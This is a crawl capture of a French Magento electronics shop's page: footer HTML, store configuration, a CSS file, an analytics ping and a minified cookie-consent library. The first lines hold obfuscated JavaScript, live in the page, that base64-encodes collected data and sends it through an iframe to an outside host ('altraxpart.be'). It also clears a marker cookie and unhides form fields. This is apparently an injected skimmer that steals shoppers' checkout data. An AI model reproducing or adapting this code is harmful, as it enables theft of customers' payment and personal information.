_0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container-fluid">
                        <div class="custom-block f-right"></div>            <address>©  2020 Tous droits réservés.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/elec.agedussauze.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/elec.agedussauze.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/elec.agedussauze.fr\/rest\/AGE\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/elec.agedussauze.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elec.agedussauze.fr/media/porto/configed_css/settings_AGE.css
body_size: 626
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-10-23 17:57:02 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.page-header .navigation:not(.side-megamenu) .level0 {
       padding-right: 15px;
       padding-left: 15px;
       margin: 0px;
}
.page-header.type1.header-newskin .header.content .block-search {
       width: 100% !important;
}
.page-header.type1.header-newskin .header.content {
       padding-top: 0px;
       padding-bottom: 0px;
}
.ui-menu-item.level3 a{
       font-weight: 400 !important;
}
.submenu li.level1>a {
    padding:0 0px !important;
}.gallery-placeholder__image {
   display: none;
}

@media (min-width: 769px), print {
       .account.page-layout-2columns-left .sidebar-additional {
            width: 100%;
        }
    }

.block-reorder .product-item-name {
    display: inline;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=764462125&t=pageview&_s=1&dl=https%3A%2F%2Felec.agedussauze.fr%2Fresidentiel%2Fappareillage%2Fconnecteurs&ul=en-us%40posix&dt=Connecteurs%20-%20Appareillage%20-%20R%C3%A9sidentiel&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1300892273&gjid=576280196&cid=1738703171.1768484284&tid=UA-9534917-41&_gid=1559103951.1768484284&_r=1&_slc=1&z=559078876
body_size: -452
content:
2,cG-EFLLNG8C29

--- FILE ---
content_type: application/javascript
request_url: https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/Maisondunet_CookieConsent/js/cookie-consent.min.js
body_size: 39774
content:
/*! For license information please see cookie-consent.min.js.LICENSE.txt */
var CookieConsentWrapper;(()=>{var e={6010:(e,t,o)=>{"use strict";const n=o(336);e.exports=(new n).create()},2868:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"merge",value:function(e){var t;for(t in e)e.hasOwnProperty(t)&&this.hasOwnProperty(t)&&(this[t]=e[t])}}])&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},5540:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}function r(){return r="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,o){var n=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=c(e)););return e}(e,t);if(n){var i=Object.getOwnPropertyDescriptor(n,t);return i.get?i.get.call(arguments.length<3?e:o):i.value}},r.apply(this,arguments)}function a(e,t){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},a(e,t)}function s(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,i=c(e);if(t){var r=c(this).constructor;o=Reflect.construct(i,arguments,r)}else o=i.apply(this,arguments);return function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,o)}}function c(e){return c=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},c(e)}var l=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t)}(u,e);var t,o,n,l=s(u);function u(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u),(e=l.call(this)).enabled=!1,e.strategy=u.STRATEGY_CLEAR_ALL_EXCEPT_DEFINED,e.cookie_names=[],e}return t=u,n=[{key:"STRATEGY_CLEAR_ALL_EXCEPT_DEFINED",get:function(){return"clear_all_except_defined"}},{key:"STRATEGY_CLEAR_DEFINED_ONLY",get:function(){return"clear_defined_only"}},{key:"STRATEGY_COOKIE_TABLES",get:function(){return"cookie_tables"}}],(o=[{key:"merge",value:function(e){if(e.hasOwnProperty("strategy")&&-1===[u.STRATEGY_CLEAR_ALL_EXCEPT_DEFINED,u.STRATEGY_CLEAR_DEFINED_ONLY,u.STRATEGY_COOKIE_TABLES].indexOf(e.strategy))throw new Error("AutoClear strategy ".concat("string"==typeof e.strategy?e.strategy:e.strategy.toString()," is not supported."));r(c(u.prototype),"merge",this).call(this,e)}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),u}(o(2868));e.exports=l},7858:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,i=s(e);if(t){var r=s(this).constructor;o=Reflect.construct(i,arguments,r)}else o=i.apply(this,arguments);return function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,o)}}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}var c=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(c,e);var t,o,n,s=a(c);function c(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),(e=s.call(this)).url=null,e.project=null,e.version=1,e.consent_api_enabled=!1,e.cookies_api_enabled=!1,e.cookie_table_headers=[],e}return t=c,(o=[{key:"resolveProject",value:function(){return this.project&&""!==this.project?this.project:window.location.hostname.replace("www.","")}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),c}(o(2868));e.exports=c},9002:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}var r=o(2406),a=o(3),s=o(6570),c=o(4990),l=o(5540),u=o(7858),p=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.pluginOptions=new r,this.consentModalOptions=new a,this.settingsModalOptions=new s,this.uiOptions=new c,this.autoClearOptions=new l,this.cmpApiOptions=new u}var t,o,n;return t=e,(o=[{key:"exportCookieConsentConfig",value:function(){var e=this.pluginOptions.exportCookieConsentConfig();return e.gui_options={consent_modal:this.consentModalOptions.exportCookieConsentConfig(),settings_modal:this.settingsModalOptions.exportCookieConsentConfig()},this.autoClearOptions.enabled&&l.STRATEGY_COOKIE_TABLES===this.autoClearOptions.strategy&&(e.autoclear_cookies=!0),e}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=p},3:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,i=s(e);if(t){var r=s(this).constructor;o=Reflect.construct(i,arguments,r)}else o=i.apply(this,arguments);return function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,o)}}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}var c=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(c,e);var t,o,n,s=a(c);function c(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),(e=s.call(this)).layout="box",e.position="bottom center",e.transition="zoom",e.primary_button_role="accept_all",e.secondary_button_role="settings",e.swap_buttons=!1,e.show_third_button=!1,e}return t=c,(o=[{key:"exportCookieConsentConfig",value:function(){return{layout:this.layout,position:this.position,transition:this.transition,swap_buttons:this.swap_buttons}}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),c}(o(2868));e.exports=c},2406:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function r(e,t,o){return(t=s(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function a(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===n(t)?t:String(t)}function c(e,t){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},c(e,t)}function l(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,i=u(e);if(t){var r=u(this).constructor;o=Reflect.construct(i,arguments,r)}else o=i.apply(this,arguments);return function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,o)}}function u(e){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},u(e)}var p=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&c(e,t)}(u,e);var t,o,n,s=l(u);function u(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u),(e=s.call(this)).autorun=!0,e.delay=0,e.hide_from_bots=!1,e.cookie_name="cc-settings",e.cookie_expiration=182,e.force_consent=!1,e.revision=0,e.current_lang="en",e.auto_language="document",e.page_scripts=!1,e.script_selector="data-cookiecategory",e.cookie_path="/",e.cookie_domain=window.location.hostname,e.cookie_same_site="Lax",e.use_rfc_cookie=!1,e.remove_cookie_tables=!1,e}return t=u,o=[{key:"exportCookieConsentConfig",value:function(){var e=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?i(Object(o),!0).forEach((function(t){r(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({},this),t=0===e.cookie_domain.indexOf(".")?e.cookie_domain.substring(1):e.cookie_domain,o=window.location.hostname;return-1===o.indexOf(t,o.length-t.length)&&(e.cookie_domain=o),e}}],o&&a(t.prototype,o),n&&a(t,n),Object.defineProperty(t,"prototype",{writable:!1}),u}(o(2868));e.exports=p},6570:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,i=s(e);if(t){var r=s(this).constructor;o=Reflect.construct(i,arguments,r)}else o=i.apply(this,arguments);return function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,o)}}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}var c=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(c,e);var t,o,n,s=a(c);function c(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),(e=s.call(this)).layout="box",e.position=void 0,e.transition="zoom",e.modal_trigger_selector=null,e}return t=c,(o=[{key:"exportCookieConsentConfig",value:function(){return{layout:this.layout,position:this.position,transition:this.transition}}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),c}(o(2868));e.exports=c},4990:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,i=s(e);if(t){var r=s(this).constructor;o=Reflect.construct(i,arguments,r)}else o=i.apply(this,arguments);return function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,o)}}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}var c=o(3177).i8,l=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(l,e);var t,o,n,s=a(l);function l(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),(e=s.call(this)).include_default_stylesheets=!0,e.external_stylesheets=[],e.internal_stylesheets=[],e}return t=l,(o=[{key:"defaultStylesheets",get:function(){return!0===this.include_default_stylesheets?["https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@".concat(c,"/dist/cookieconsent.css")]:[]}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),l}(o(2868));e.exports=l},8857:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}var r=o(5540),a=o(9968),s=function(){function e(t,o,n,i,r,a){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._cookieConsent=t,this._eventBus=o,this._config=n,this._storagePool=i,this._eventTriggers=r,this._gtag=a,this.first_action_triggered=!1}var t,o,n;return t=e,(o=[{key:"onFirstAction",value:function(e){"all"!==e.accept_type&&0<e.rejected_categories.length&&this._autoClearCookies();var t=this._updateConsent();this.first_action_triggered=!0,this._updateLastActionDate(),this._eventBus.dispatch(a.ON_CONSENT_FIRST_ACTION,t)}},{key:"onAccept",value:function(){var e=this.first_action_triggered?this._getContent():this._updateConsent();this.first_action_triggered=!1,this._showModalAgainIfAnyStorageIsExpired(),this._eventBus.dispatch(a.ON_CONSENT_ACCEPTED,e)}},{key:"onChange",value:function(e,t){var o=this._updateConsent();if(0<t.length)for(var n in t)if(t.hasOwnProperty(n)&&o.hasOwnProperty(t[n])&&"denied"===o[t[n]]){this._autoClearCookies();break}this._updateLastActionDate(),this._eventBus.dispatch(a.ON_CONSENT_CHANGED,o,t)}},{key:"_getContent",value:function(){var e=this._storagePool.all(),t={};for(var o in e)if(e.hasOwnProperty(o)){var n=e[o],i=null!==n.syncConsentWith?n.syncConsentWith:n.name;t[n.name]=this._cookieConsent.allowedCategory(i)?"granted":"denied"}return t}},{key:"_updateConsent",value:function(){var e=this._storagePool.all(),t={},o=[];for(var n in e)if(e.hasOwnProperty(n)){var i=e[n],r=null!==i.syncConsentWith?i.syncConsentWith:i.name,a=this._cookieConsent.allowedCategory(r);t[i.name]=a?"granted":"denied",a&&o.push(i.name)}if(this._gtag("consent","update",t),!(0>=o.length)){var s;for(s in this._eventTriggers)this._eventTriggers.hasOwnProperty(s)&&this._eventTriggers[s].tryInvoke(this._gtag,o)&&delete this._eventTriggers[s];return t}}},{key:"_autoClearCookies",value:function(){if(this._config.autoClearOptions.enabled){var e=this._config.autoClearOptions.strategy;if(r.STRATEGY_COOKIE_TABLES!==e){for(var t=document.cookie.split(/;\s*/),o=[],n=this._config.autoClearOptions.cookie_names||[],i=0;i<t.length;i++){var a=t[i].split("=")[0];this._config.pluginOptions.cookie_name!==a&&(r.STRATEGY_CLEAR_ALL_EXCEPT_DEFINED===e&&-1===n.indexOf(a)||r.STRATEGY_CLEAR_DEFINED_ONLY===e&&-1!==n.indexOf(a))&&o.push(a)}var s=this._cookieConsent.getConfig("cookie_domain"),c=[s];if(0===s.lastIndexOf("www.",0)&&c.push(s.substring(4)),0<o.length)for(var l=0;l<c.length;l++)this._cookieConsent.eraseCookies(o,"/",c[l])}}}},{key:"_updateLastActionDate",value:function(){this._cookieConsent.set("data",{value:{last_action_date:(new Date).toJSON()},mode:"update"})}},{key:"_showModalAgainIfAnyStorageIsExpired",value:function(){var e=(this._cookieConsent.get("data")||{}).last_action_date;if((e=e?new Date(e):void 0)&&"Invalid Date"!==e&&!isNaN(e)){var t=this._storagePool.all();for(var o in t)if(t.hasOwnProperty(o)){var n=t[o],i=null!==n.syncConsentWith?n.syncConsentWith:n.name;if(!this._cookieConsent.allowedCategory(i)&&"number"==typeof n.showModalAgainExpiration){var r=new Date,a=new Date(e.valueOf());if(a.setDate(a.getDate()+n.showModalAgainExpiration),r>=a)return this._cookieConsent.showSettings(0),void this._updateLastActionDate()}}}else this._updateLastActionDate()}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=s},8229:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 